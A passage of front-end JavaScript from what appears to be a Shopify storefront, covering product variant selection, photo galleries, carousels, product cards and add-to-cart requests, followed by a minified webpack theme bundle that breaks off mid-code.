         return parseInt(getComputedStyle(a).order) - parseInt(getComputedStyle(b).order);
     });
     var photoUrlsInDisplayOrder = photosInDisplayOrder.map(function (photo) {
         return photo.attributes['data-photo'].value;
     });

     return photoUrlsInDisplayOrder;
 };

 function getPhotoUrls() {
     var photos = getPhotos();
     var photoUrls = photos.map(function (photo) {
         return photo.attributes['data-photo'].value;
     });

     return photoUrls;
 }



 function selectVariant (evt) {
     var target = evt.target;
     var variantId = parseInt(target.attributes['data-variant-id'].value);
     var variantName = target.attributes['data-variant-name'].value;
     var variantPrice = target.attributes['data-variant-price'].value;
     var variantComparePrice = target.attributes['data-variant-compare'].value;
     var activePhotoIndex = Array.from($('.pdp-photo.visible')).findIndex(function (item) {
         return $(item).hasClass('active');
     });

     var productId = target.attributes['data-product-id']
        ? target.attributes['data-product-id'].value
        : null;
     var inventoryPolicy = target.attributes['data-inventory-policy']
        ? target.attributes['data-inventory-policy'].value
        : null;
    var inventory = target.attributes['data-inventory']
        ? target.attributes['data-inventory'].value
        : null;

     window.pdpState.selectedVariantId = variantId;
     var defaultPhotoSet = false;

     $('[data-photo-variants]').each(function () {
         var photoVariantString = this.attributes['data-photo-variants'].value || '';
         var photoAlt = this.attributes['data-photo-alt'].value || '';
         var photoVariants = photoVariantString.split(',').map(Number);

         if (!photoVariants.length || photoVariants.includes(variantId) || photoAlt === 'All' || photoAlt.toLowerCase() === variantName.toLowerCase()) {
             $(this).addClass('visible').removeClass('invisible');
         } else {
             $(this).addClass('invisible').removeClass('visible');
         }
     });

     if (productId) {
         $('[data-cta-product-id=' + productId + ']').each(function () {
             $(this).attr('data-cta-variant-id', variantId);
         });
     }

     $('.pdp-selector').each(function () { $(this).removeClass('pdp-selector--active'); });
     $('.pdp-selector[data-variant-id="' + variantId + '"]').addClass('pdp-selector--active');
     $('.pdp-selected-variant-name').text(variantName);
     $('.pdp-price').html('$' + (variantPrice.toString().includes('.')
        ? variantPrice.toString()
        : variantPrice.toString().concat('.00')
    ).toString().replace('.00', '') + (
        variantComparePrice
        && (parseInt(variantComparePrice) !== parseInt(variantPrice))
            ?
                '<mark>$' + (
                    variantComparePrice.toString().includes('.')
                        ? variantComparePrice
                        : variantComparePrice.toString().concat('.00')
                    ).toString().replace('.00', '')
                + '</mark>'
            : '')
    );

    const url = new URL(window.location);
    url.searchParams.set('variant', variantId);
    window.history.pushState({}, '', url);

    $('.pdp-blade').attr('data-current-variant', variantId);

     $('.pdp-photo.visible').eq(activePhotoIndex).click();

     $('#pdp-add-to-card-variant').attr('value', variantId.toString());

     if (inventory && inventoryPolicy && parseInt(inventory) < 1 && inventoryPolicy === 'deny') {
        $('.pdp-purchase-button:not(.button-cta-aux)').removeClass('pdp-purchase-button--instock');
        $('.pdp-purchase-button:not(.button-cta-aux)').addClass('pdp-purchase-button--soldout');
        $('.pdp-purchase-button:not(.button-cta-aux)').text('Sold out');
     } else if ($('.pdp-purchase-button:not(.button-cta-aux)').hasClass('pdp-purchase-button--soldout')) {
        $('.pdp-purchase-button:not(.button-cta-aux)').removeClass('pdp-purchase-button--soldout');
        $('.pdp-purchase-button:not(.button-cta-aux)').addClass('pdp-purchase-button--instock');
        $('.pdp-purchase-button:not(.button-cta-aux)').html(false && productId === '6880396214329' ? 'Pre-order' : '+&nbsp; Add to cart');
     }
 }

 window.selectVariant = selectVariant;

 function checkForAndApplyPageVariant () {
     const params = new URLSearchParams(window.location.search);

     if (params.get('variant')) {
         $('.pdp-selector[data-variant-id="' + params.get('variant') + '"]').click();
     }
 }

usingJquery(checkForAndApplyPageVariant);



 function getActivePhotoDisplayIndex() {
     var photoUrl = getActivePhoto().attr('data-photo');

     return getPhotoUrlsInDisplayOrder().findIndex(function (x) { return x === photoUrl });
 }

 function onPdpPhotoSwipeRight () {
     var photos = getPhotos();
     var photoUrlsInDisplayOrder = getPhotoUrlsInDisplayOrder();
     var activeDisplayIndex = getActivePhotoDisplayIndex();

     var prevIndex = activeDisplayIndex === 0 ? photos.length - 1 : activeDisplayIndex - 1;
     var prevUrl = photoUrlsInDisplayOrder[prevIndex];

     selectPdpPhoto(prevUrl);
 }

 function onPdpPhotoSwipeLeft () {
     var photos = getPhotos();
     var photoUrlsInDisplayOrder = getPhotoUrlsInDisplayOrder();
     var activeDisplayIndex = getActivePhotoDisplayIndex();

     var nextIndex = activeDisplayIndex + 1 === photos.length ? 0 : activeDisplayIndex + 1;
     var nextUrl = photoUrlsInDisplayOrder[nextIndex];

     selectPdpPhoto(nextUrl);
 }

 usingJquery(function () {
    $('.pdp-photo.visible').eq(0).click();

    if (!$('.pdp-purchase-blade-outer').length) {
        return;
    }

    var headerHeight = $('#shopify-section-header').height() - 20;
    var threshold = $('.pdp-purchase-blade-outer').offset().top;

    $(window).on('scroll', function (evt) {
        if (evt.target.scrollingElement.scrollTop >= threshold && $('.pdp-purchase-blade').length == 1) {
            $('body').append($('.pdp-purchase-blade').clone());
            $('.pdp-purchase-blade').eq(1).addClass('floating-purchase-blade').css({ position: 'fixed', top: headerHeight, width:'100%', zIndex: 4 });
            $('.pdp-purchase-blade').eq(1).children('.pdp-purchase-blade-inner').css({ borderTopLeftRadius: 0, borderTopRightRadius: 0 });
        } else if (evt.target.scrollingElement.scrollTop < threshold && $('.pdp-purchase-blade').length > 1) {
            $('.pdp-purchase-blade').eq(1).remove();
        } else if ($('.pdp-purchase-blade').eq(1).length) {
            var floatingBlade = $('.pdp-purchase-blade').eq(1);
            var floatOffset = parseInt(floatingBlade.css('top'));
            var headerHeight = $('#shopify-section-header').height() - 15;

            if (floatOffset !== headerHeight) {
                floatingBlade.css({ top: headerHeight })
            }
        }
    });

    $(window).on('resize', function () {
        if (window.innerWidth >= 768 && window.hasShiftedPdpPhotoGallery) {
            $('.pdp-photo').css('transform', 'none');
            window.hasShiftedPdpPhotoGallery = false;
        }
    });
 });

function selectPdpPhoto (photoUrl) {
    $('.pdp-photo').removeClass('active');
    $('.pdp-photo[data-photo="' + photoUrl + '"]').addClass('active');

    $('.pdp-photo-main').css({ backgroundImage: 'url(' + photoUrl + ')' });
    $('#pdp-photo-main-img').attr('src', photoUrl);

    if (window.innerWidth <= 768) {
        var targetIndex = getPhotoUrls().findIndex(function (x) { return x === photoUrl });
        var offset = 67.5 * targetIndex;
        var pixelOffset = (targetIndex === 0 ? 0 : 10) + (20 * targetIndex);
        var translateString = 'translateX(calc(-' + pixelOffset + 'px - ' + offset + 'vw))';
        $('.pdp-photo').css('transform', translateString);

        window.hasShiftedPdpPhotoGallery = true;
    }
}

window.selectPdpPhoto = selectPdpPhoto;

function addProductToCart() {
    window.ue_cart.refresh();


    var variantId = $('#pdp-add-to-card-variant').attr('value');
    var foundProduct = window.pxd && window.pxd.products
        ? Object.values(window.pxd.products).find(p => p.variants.some(v => v.id === variantId))
        : null;
    var foundVariant = foundProduct
        ? foundProduct.variants.find(v => v.id === variantId)
        : null;

    function addToCartOk(){
        function finish() {
            if (window.syncBundleState) {
                setTimeout(() => window.syncBundleState(window.showCart), 400);
            } else {
                window.showCart();
            }
        }

        if (window.AddPromoToCartByProductId)
            window.AddPromoToCartByProductId(foundProduct.id).then(() => finish());
        else finish();
    }

    function addToCartFail(err) {
        window.showCart();

        console.error('AddToCart Error', err);
    }

    $.ajax({
       type: 'POST',
       url: '/cart/add.js',
       dataType: 'json',
       data: $('#pdp-add-to-cart').serialize(),
       success: addToCartOk,
       error: addToCartFail
    });
}

window.addProductToCart = addProductToCart;

addSwipeHandlers('.pdp-photos', {
    left: onPdpPhotoSwipeLeft,
    right: onPdpPhotoSwipeRight
});

usingJquery(function () {
    var preselectedVariant = new URLSearchParams(window.location.search).get('variantId')
        ? new URLSearchParams(window.location.search).get('variant')
        : null;

    if (preselectedVariant && preselectedVariant.length) {
        $('[data-variant-id="' + preselectedVariant + '"]').click();
    }
});

        /* ------------------- END core/components/pdps/pdp-product-header/pdp-product-header.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/pdp-product-header/pdp-product-header.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/reviews-blade/reviews-blade.js ------------------- */
        
var state = { position: 1 }

window.setReviewBladePosition = setPosition;

function setPosition (position) {
    $('.reviews-blade-list').children().each(function () {
        var offset = position * -1;

        $(this).css({ transform: 'translateX(' + offset + '00%)' });
    })

    $('.reviews-blade-indicator').removeClass('active').eq(position + 1).addClass('active');

    state.position = position;
}

function scrollAhead (shouldLoop) {
    if (!shouldLoop && state.position === 1)
        return;

    setPosition(state.position === 1 ? -1 : state.position + 1)
}

function scrollBack (shouldLoop) {
    if (!shouldLoop && state.position === -1)
        return;

    setPosition (state.position === -1 ? 1 : state.position - 1)
}

addSwipeHandlers('.reviews-blade', {
    left: function () { scrollAhead() },
    right: function () { scrollBack() }
})

        /* ------------------- END core/components/pdps/reviews-blade/reviews-blade.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/reviews-blade/reviews-blade.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/hubs/product-card-v1/product-card-v1.js ------------------- */
        window.productVariantSelections = {};


window.selectCardVariant = function (productId, variantId) {
    $('[data-variant-circle][data-product-id="' + productId + '"]').removeClass('variant-circle--active');
    $('[data-variant-circle][data-product-id="' + productId + '"][data-variant-id="' + variantId + '"]').addClass('variant-circle--active');

    var productGalleryItem = window.pxd.products[productId.toString()];
    var productVariant = productGalleryItem.variants
        .find(function (v) { return v.id.toString() === variantId.toString() });
    var productVariantImageId = productVariant.imageId;
    var productVariantImage = productGalleryItem.images
        .find(function (i) { return i.id.toString() === productVariantImageId.toString() });

    $('[data-image-product-id="' + productId + '"]').css('background-image', 'url(' + productVariantImage.url + ')');

    window.productVariantSelections[productId] = variantId;

    $('[data-product-link="' + productId + '"]').each(function () {
        var href = $(this).attr('href');
        var hrefSansQuery = href.includes('?') ? href.substring(0, href.indexOf('?')) : href;

        $(this).attr('href', hrefSansQuery.concat('?variantId=', variantId));
    });

    const variant = window.getVariantById(variantId);

    $('.pc-product[data-product-id="' + productId + '"] .pc-product-cost')
        .html(`<span>$${variant.price}</span>${variant.compareAtPrice && variant.compareAtPrice !== variant.price ? `<strike>$${variant.compareAtPrice}</strike>` : ''}`);

    if (parseInt(variant.inventory) < 1 && variant.inventoryPolicy === 'deny') {
        $('[data-buy-cta="' + productId + '"]').text('Out of stock')
        $('[data-buy-cta="' + productId + '"]').attr('disabled', 'disabled')
    } else {
        $('[data-buy-cta="' + productId + '"]').html(false && productId == '68XXX80396214329' ? 'Pre-order' : '+ &nbsp; Add to cart')
        $('[data-buy-cta="' + productId + '"]').removeAttr('disabled');
    }
};

window.getCardVariant = function (productId) {
    var selectedEl = $('[data-variant-circle][data-product-id="' + productId + '"].variant-circle--active');

    return selectedEl.attr('data-variant-id');
};

        /* ------------------- END core/components/hubs/product-card-v1/product-card-v1.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/hubs/product-card-v1/product-card-v1.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/hubs/product-comparison-v1/product-comparison-v1.js ------------------- */
        usingJquery(function () {
    var startIndex = 0;
    var maxIndex = $('.product-comparison-table th').length - 2;
    var state = { activeIndex: startIndex };

    function getOffset() {
        var cellWidth = $('.product-comparison-table th').eq(0).outerWidth() + 2;
        var offset = cellWidth * state.activeIndex * -1;

        return offset;
    }

    function goToPosition (position) {
        if (position < startIndex) position = maxIndex;
        if (position > maxIndex) position = startIndex;
        state.activeIndex = position;

        if (window.innerWidth > 992 || window.innerWidth > $('.product-comparison-table').width())
            return;

        $('.product-comparison-table').css({ transform: 'translateX(' + getOffset() + 'px)'});
    }

    function resizeHandler() {
        if (window.innerWidth <= 992 && window.innerWidth <= $('.product-comparison-table').width()) {
            $('.product-comparison-table').css({
                transform: 'translateX(' + getOffset() + 'px)',
                paddingLeft: ((window.innerWidth / 2)  - 168) + 'px'
            });
        } else {
            $('.product-comparison-table').css({
                transform: 'translateX(0px)',
                paddingLeft: 0
            });
        }
    }

    $(window).on('resize', resizeHandler);

    setTimeout(function () {
        goToPosition(0);
        resizeHandler();
    });

    addSwipeHandlers('.product-comparison-table', {
        right: function () { goToPosition(state.activeIndex - 1); },
        left: function () { goToPosition(state.activeIndex + 1); }
    });
});

        /* ------------------- END core/components/hubs/product-comparison-v1/product-comparison-v1.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/hubs/product-comparison-v1/product-comparison-v1.js:', e);
};


    /* ------------------ BUNDLE END ------------------ */
} catch (e) {
    console.error('PXD Error:', e);
}
    

--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/product.js?v=109359223974912338541763773624
body_size: 43966
content:
/*! For license information please see product.js.LICENSE.txt */(function(e){function t(t2){for(var n2,r2,i2=t2[0],a2=t2[1],c2=0,s2=[];c2<i2.length;c2++)r2=i2[c2],Object.prototype.hasOwnProperty.call(o,r2)&&o[r2]&&s2.push(o[r2][0]),o[r2]=0;for(n2 in a2)Object.prototype.hasOwnProperty.call(a2,n2)&&(e[n2]=a2[n2]);for(l&&l(t2);s2.length;)s2.shift()()}var n={},r={33:0,3:0,13:0},o={33:0,3:0,13:0};function i(e2){return a.p+"assets/"+({0:"section-announcement-bar",1:"section-carousel",2:"section-cross-sell",3:"section-cross-sell-product",4:"section-featured-products",5:"section-icon-row",6:"section-image-gallery-one-row",7:"section-mega-menu",8:"section-product-recommendations",9:"section-section",10:"section-swatch-control",11:"section-tabs",12:"section-testimonials",13:"section-video",14:"vendors_section-cross-sell-product",15:"vendors_section-video",34:"section-image-text-rows",35:"section-image-text-rows-js",36:"section-image-with-text-overlay",37:"section-image-with-text-overlay-js",38:"section-logo-bar",39:"section-logo-bar-js",44:"vendors_tiny-slider"}[e2]||e2)+".js?h="+{0:"0456d",1:"6e98c",2:"72fa6",3:"d62b9",4:"3b0c7",5:"7589c",6:"03ac1",7:"efbb8",8:"d50ac",9:"aa236",10:"be103",11:"d5dab",12:"a7157",13:"bc25d",14:"6befc",15:"64706",34:"03f76",35:"2b3fe",36:"335c4",37:"75b8e",38:"62d8b",39:"78d85",44:"6b019"}[e2]}function a(t2){if(n[t2])return n[t2].exports;var r2=n[t2]={i:t2,l:!1,exports:{}};return e[t2].call(r2.exports,r2,r2.exports,a),r2.l=!0,r2.exports}a.e=function(e2){var t2=[];r[e2]?t2.push(r[e2]):r[e2]!==0&&{2:1,4:1,5:1,6:1,7:1,8:1,10:1,12:1,14:1,15:1,36:1,44:1}[e2]&&t2.push(r[e2]=new Promise(function(t3,n3){for(var o2="assets/"+({0:"section-announcement-bar",1:"section-carousel",2:"section-cross-sell",3:"section-cross-sell-product",4:"section-featured-products",5:"section-icon-row",6:"section-image-gallery-one-row",7:"section-mega-menu",8:"section-product-recommendations",9:"section-section",10:"section-swatch-control",11:"section-tabs",12:"section-testimonials",13:"section-video",14:"vendors_section-cross-sell-product",15:"vendors_section-video",34:"section-image-text-rows",35:"section-image-text-rows-js",36:"section-image-with-text-overlay",37:"section-image-with-text-overlay-js",38:"section-logo-bar",39:"section-logo-bar-js",44:"vendors_tiny-slider"}[e2]||e2)+".css?h="+{0:"b992029105ec65012fea",1:"2a32fa01f23a1b432c78",2:"eb3c1076ae5f188ac7a0",3:"9ec5e67a6764c3fe6223",4:"25e78b9701c310719283",5:"9fb674a387ec9075fd5a",6:"ec6ee7d7ca8d8ae8bc68",7:"f8b4edced4c7116c9b0d",8:"6c6b4400137ab6620ee9",9:"5a08ba07adffd668d370",10:"9853d250baf5f0c9ab29",11:"f53474ebe56f033b5c29",12:"2ac38aed52d83829f5fe",13:"f2fe7a30b0f737c91450",14:"69bf4b2847f32e1f1917",15:"32ebe398bc41861e3073",34:"3b8da6c8db4ebed4eb99",35:"9e0099eafd3d57deba3d",36:"82f900836ea8cbc32714",37:"62c2c0c187c47c92eef9",38:"a21ed46a2a000c13e0be",39:"099034e3fa2ac801ed22",44:"6cb15aa022a096375050"}[e2],i2=a.p+o2,c3=document.getElementsByTagName("link"),s3=0;s3<c3.length;s3++){var u3=(d=c3[s3]).getAttribute("data-href")||d.getAttribute("href");if(d.rel==="stylesheet"&&(u3===o2||u3===i2))return t3()}var l3=document.getElementsByTagName("style");for(s3=0;s3<l3.length;s3++){var d;if((u3=(d=l3[s3]).getAttribute("data-href"))===o2||u3===i2)return t3()}var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onload=t3,f.onerror=function(t4){var o3=t4&&t4.target&&t4.target.src||i2,a2=new Error("Loading CSS chunk "+e2+` failed.
(`+o3+")");a2.code="CSS_CHUNK_LOAD_FAILED",a2.request=o3,delete r[e2],f.parentNode.removeChild(f),n3(a2)},f.href=i2,document.getElementsByTagName("head")[0].appendChild(f)}).then(function(){r[e2]=0}));var n2=o[e2];if(n2!==0)if(n2)t2.push(n2[2]);else{var c2=new Promise(function(t3,r2){n2=o[e2]=[t3,r2]});t2.push(n2[2]=c2);var s2=new Error,u2=function t3(n3,r2){var c3,u3=document.createElement("script");u3.charset="utf-8",u3.timeout=120,a.nc&&u3.setAttribute("nonce",a.nc),u3.src=n3,c3=function(n4){u3.onerror=u3.onload=null,clearTimeout(l3);var a2=o[e2];if(a2!==0)if(a2)if(r2===0){var c4=n4&&(n4.type==="load"?"missing":n4.type),d=n4&&n4.target&&n4.target.src;s2.message="Loading chunk "+e2+` failed after 3 retries.
(`+c4+": "+d+")",s2.name="ChunkLoadError",s2.type=c4,s2.request=d,a2[1](s2),o[e2]=void 0}else setTimeout(function(){var n5=window.asset_timestamp.replace("?",""),o2=t3(i(e2)+"?"+n5,r2-1);document.head.appendChild(o2)},0);else o[e2]=void 0};var l3=setTimeout(function(){c3({type:"timeout",target:u3})},12e4);return u3.onerror=u3.onload=c3,u3}(i(e2),3);document.head.appendChild(u2)}var l2={1:[44],3:[44],4:[44],5:[44],6:[44],8:[44],12:[44]}[e2];return l2&&l2.forEach(function(e3){if(o[e3]===void 0){o[e3]=null;var t3=document.createElement("link");t3.charset="utf-8",a.nc&&t3.setAttribute("nonce",a.nc),t3.rel="preload",t3.as="script",t3.href=i(e3),document.head.appendChild(t3)}}),Promise.all(t2)},a.m=e,a.c=n,a.d=function(e2,t2,n2){a.o(e2,t2)||Object.defineProperty(e2,t2,{enumerable:!0,get:n2})},a.r=function(e2){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(e2,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e2,"__esModule",{value:!0})},a.t=function(e2,t2){if(1&t2&&(e2=a(e2)),8&t2||4&t2&&typeof e2=="object"&&e2&&e2.__esModule)return e2;var n2=Object.create(null);if(a.r(n2),Object.defineProperty(n2,"default",{enumerable:!0,value:e2}),2&t2&&typeof e2!="string")for(var r2 in e2)a.d(n2,r2,function(t3){return e2[t3]}.bind(null,r2));return n2},a.n=function(e2){var t2=e2&&e2.__esModule?function(){return e2.default}:function(){return e2};return a.d(t2,"a",t2),t2},a.o=function(e2,t2){return Object.prototype.hasOwnProperty.call(e2,t2)},a.p="",a.oe=function(e2){throw console.error(e2),e2};var c=window.webpackJsonp=window.webpackJsonp||[],s=c.push.bind(c);c.push=t,c=c.slice();for(var u=0;u<c.length;u++)t(c[u]);var l=s;a(a.s=137)})({0:function(e,t,n){"use strict";function r(e2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}n.d(t,"b",function(){return c}),n.d(t,"e",function(){return s}),n.d(t,"d",function(){return u}),n.d(t,"f",function(){return l}),n.d(t,"a",function(){return d}),n.d(t,"c",function(){return p});function o(e2,t2){this.container=function(e3){if(!(e3 instanceof Element))throw new TypeError("Theme Sections: Attempted to load section. The section container provided is not a DOM element.");if(e3.getAttribute("data-section-id")===null)throw new Error("Theme Sections: The section container provided does not have an id assigned to the data-section-id attribute.");return e3}(e2),this.id=e2.getAttribute("data-section-id"),this.extensions=[],Object.assign(this,function(e3){if(e3!==void 0&&r(e3)!=="object"||e3===null)throw new TypeError("Theme Sections: The properties object provided is not a valid");return e3}(t2)),this.onLoad()}function i(e2){return(i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}o.prototype={onLoad:Function.prototype,onUnload:Function.prototype,onSelect:Function.prototype,onDeselect:Function.prototype,onBlockSelect:Function.prototype,onBlockDeselect:Function.prototype,extend:function(e2){this.extensions.push(e2);var t2=Object.assign({},e2);delete t2.init,Object.assign(this,t2),typeof e2.init=="function"&&e2.init.apply(this)}},typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(e2){if(e2==null)throw new TypeError("Cannot convert undefined or null to object");for(var t2=Object(e2),n2=1;n2<arguments.length;n2++){var r2=arguments[n2];if(r2!=null)for(var o2 in r2)Object.prototype.hasOwnProperty.call(r2,o2)&&(t2[o2]=r2[o2])}return t2},writable:!0,configurable:!0}),window.Shopify=window.Shopify||{},window.Shopify.theme=window.Shopify.theme||{},window.Shopify.theme.sections=window.Shopify.theme.sections||{};var a=window.Shopify.theme.sections.registered=window.Shopify.theme.sections.registered||{},c=window.Shopify.theme.sections.instances=window.Shopify.theme.sections.instances||[];function s(e2,t2){if(typeof e2!="string")throw new TypeError("Theme Sections: The first argument for .register must be a string that specifies the type of the section being registered");if(a[e2]!==void 0)throw new Error('Theme Sections: A section of type "'+e2+'" has already been registered. You cannot register the same section type twice');function n2(e3){o.call(this,e3,t2)}return n2.constructor=o,n2.prototype=Object.create(o.prototype),n2.prototype.type=e2,a[e2]=n2}function u(e2,t2){e2=m(e2),t2===void 0&&(t2=document.querySelectorAll("[data-section-type]")),t2=v(t2),e2.forEach(function(e3){var n2=a[e3];n2!==void 0&&(t2=t2.filter(function(t3){return!p(t3)&&t3.getAttribute("data-section-type")!==null&&(t3.getAttribute("data-section-type")!==e3||(c.push(new n2(t3)),!1))}))})}function l(e2){f(e2).forEach(function(e3){var t2=c.map(function(e4){return e4.id}).indexOf(e3.id);c.splice(t2,1),e3.onUnload()})}function d(e2,t2){f(e2).forEach(function(e3){e3.extend(t2)})}function f(e2){var t2=[];if(NodeList.prototype.isPrototypeOf(e2)||Array.isArray(e2))var n2=e2[0];return e2 instanceof Element||n2 instanceof Element?v(e2).forEach(function(e3){t2=t2.concat(c.filter(function(t3){return t3.container===e3}))}):(typeof e2=="string"||typeof n2=="string")&&m(e2).forEach(function(e3){t2=t2.concat(c.filter(function(t3){return t3.type===e3}))}),t2}function h(e2){for(var t2,n2=0;n2<c.length;n2++)if(c[n2].id===e2){t2=c[n2];break}return t2}function p(e2){return f(e2).length>0}function m(e2){return e2==="*"?e2=Object.keys(a):typeof e2=="string"?e2=[e2]:e2.constructor===o?e2=[e2.prototype.type]:Array.isArray(e2)&&e2[0].constructor===o&&(e2=e2.map(function(e3){return e3.prototype.type})),e2=e2.map(function(e3){return e3.toLowerCase()})}function v(e2){return NodeList.prototype.isPrototypeOf(e2)&&e2.length>0?e2=Array.prototype.slice.call(e2):NodeList.prototype.isPrototypeOf(e2)&&e2.length===0||e2===null?e2=[]:!Array.isArray(e2)&&e2 instanceof Element&&(e2=[e2]),e2}window.Shopify.designMode&&(document.addEventListener("shopify:section:load",function(e2){var t2=e2.detail.sectionId,n2=e2.target.querySelector('[data-section-id="'+t2+'"]');n2!==null&&u(n2.getAttribute("data-section-type"),n2)}),document.addEventListener("shopify:section:unload",function(e2){var t2=e2.detail.sectionId,n2=e2.target.querySelector('[data-section-id="'+t2+'"]');i(f(n2)[0])==="object"&&l(n2)}),document.addEventListener("shopify:section:select",function(e2){var t2=h(e2.detail.sectionId);i(t2)==="object"&&t2.onSelect(e2)}),document.addEventListener("shopify:section:deselect",function(e2){var t2=h(e2.detail.sectionId);i(t2)==="object"&&t2.onDeselect(e2)}),document.addEventListener("shopify:block:select",function(e2){var t2=h(e2.detail.sectionId);i(t2)==="object"&&t2.onBlockSelect(e2)}),document.addEventListener("shopify:block:deselect",function(e2){var t2=h(e2.detail.sectionId);i(t2)==="object"&&t2.onBlockDeselect(e2)}))},1:function(e,t,n){"use strict";n.d(t,"f",function(){return o}),n.d(t,"e",function(){return i}),n.d(t,"g",function(){return a}),n.d(t,"b",function(){return c}),n.d(t,"c",function(){return s}),n.d(t,"a",function(){return u}),n.d(t,"d",function(){return l}),n.d(t,"h",function(){return d});var r=n(0);function o(e2){Object(r.c)(e2)&&Object(r.f)(e2),Object(r.d)(e2)}function i(){var e2=window.navigator.userAgent,t2=e2.indexOf("MSIE "),n2=e2.indexOf("Trident/");return t2>0||n2>0}function a(e2){o(e2);var t2=new CustomEvent("slreload",{bubbles:!0});(e2=document.querySelectorAll('[data-section-type="'.concat(e2,'"]'))).forEach(function(e3){e3.parentElement.dispatchEvent(t2)})}var c={add:function(){var e2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{parent:window,type:"resize",callback:function(){}};if(this.callbacks[e2.type]||(this.callbacks[e2.type]=[]),this.callbacks[e2.type].push(e2.callback),!(this.callbacks[e2.type].length>1)){var t2,n2=this;e2.parent.addEventListener(e2.type,function(r2){t2&&e2.parent.cancelAnimationFrame(t2),t2=e2.parent.requestAnimationFrame(function(){n2.callbacks[e2.type].forEach(function(e3){return e3(r2)})})},!1)}},callbacks:{}};function s(e2){return e2.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}var u=function(e2){if(!e2.hasDragScroll){var t2,n2,r2=function(e3){e3.preventDefault(),e3.stopImmediatePropagation()},o2=!1,i2=!1;e2.hasDragScroll=!0,e2.addEventListener("mousedown",function(r3){o2=!0,e2.classList.add("active"),t2=r3.pageX-e2.offsetLeft,n2=e2.scrollLeft,s2()}),e2.addEventListener("mouseleave",function(){o2=!1,e2.classList.remove("active")}),e2.addEventListener("mouseup",function(){o2=!1,e2.classList.remove("active");var t3=document.querySelectorAll("a");if(i2)for(var n3=0;n3<t3.length;n3++)t3[n3].addEventListener("click",r2);else for(var c3=0;c3<t3.length;c3++)t3[c3].removeEventListener("click",r2);i2=!1,s2(),a2=requestAnimationFrame(u2)}),e2.addEventListener("mousemove",function(r3){if(o2){r3.preventDefault();var a3=1*(r3.pageX-e2.offsetLeft-t2),s3=e2.scrollLeft;e2.scrollLeft=n2-a3,c2=e2.scrollLeft-s3,i2=!0}});var a2,c2=0;e2.addEventListener("wheel",function(e3){s2()})}function s2(){cancelAnimationFrame(a2)}function u2(){e2.scrollLeft+=c2,c2*=.95,Math.abs(c2)>.5&&(a2=requestAnimationFrame(u2))}};function l(e2,t2){var n2=e2.nextElementSibling;if(!t2)return n2;for(;n2;){if(n2.matches(t2))return n2;n2=n2.nextElementSibling}}function d(e2){if(e2.slideItems)for(var t2=0;t2<e2.slideItems;t2++){var n2=e2.slideItems[t2],r2=n2.querySelectorAll("a");if(!r2)return;n2.hasAttribute("tabindex")?r2.forEach(function(e3){e3.setAttribute("tabindex",-1)}):r2.forEach(function(e3){e3.removeAttribute("tabindex")})}}},10:function(e,t,n){"use strict";function r(e2,t2){return function(e3){if(Array.isArray(e3))return e3}(e2)||function(e3,t3){var n2=e3==null?null:typeof Symbol<"u"&&e3[Symbol.iterator]||e3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,c2=!1;try{for(n2=n2.call(e3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!t3||i2.length!==t3);a2=!0);}catch(e4){c2=!0,o2=e4}finally{try{a2||n2.return==null||n2.return()}finally{if(c2)throw o2}}return i2}}(e2,t2)||function(e3,t3){if(e3){if(typeof e3=="string")return o(e3,t3);var n2=Object.prototype.toString.call(e3).slice(8,-1);if(n2==="Object"&&e3.constructor&&(n2=e3.constructor.name),n2==="Map"||n2==="Set")return Array.from(e3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return o(e3,t3)}}(e2,t2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function o(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n2=0,r2=new Array(t2);n2<t2;n2++)r2[n2]=e2[n2];return r2}n.d(t,"c",function(){return b}),n.d(t,"a",function(){return E}),n.d(t,"b",function(){return S}),n.d(t,"e",function(){return A}),n.d(t,"d",function(){return k});var i="_track-variants",a="_track-hidden-variants",c="_include-variants",s="_include-variants-once";function u(e2,t2){if(t2.properties){for(var n2=[],o2=[],u2=function(){var e3=r(d2[l2],2),u3=e3[0];e3[1].split(",").forEach(function(e4){var r2,l3={id:parseInt(e4),quantity:t2.quantity};switch(u3){case i:l3.properties={_is_tracked:!0},n2.push(l3);break;case a:l3.properties={_hidden:!0,_is_tracked:!0},n2.push(l3);break;case c:o2.push(l3);break;case s:l3.quantity=1,r2=l3.id,window.SLCART&&window.SLCART.state.items.filter(function(e5,t3){return e5.id==r2}).length>0||o2.push(l3)}})},l2=0,d2=Object.entries(t2.properties);l2<d2.length;l2++)u2();return(n2!=[]||o2!=[]||include_variants_once!=[])&&{track_variants:n2,include_variants:o2,variants:n2.concat(o2)}}}function l(){return JSON.parse(JSON.stringify({credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"}}))}function d(e2,t2){return fetch(e2,t2).then(function(e3){if(!e3.ok)throw e3;return e3.json()})}function f(){return d("/cart?view=custom",l())}function h(e2,t2){var n2=l(),r2=function(e3,t3){if(window.SLCART){var 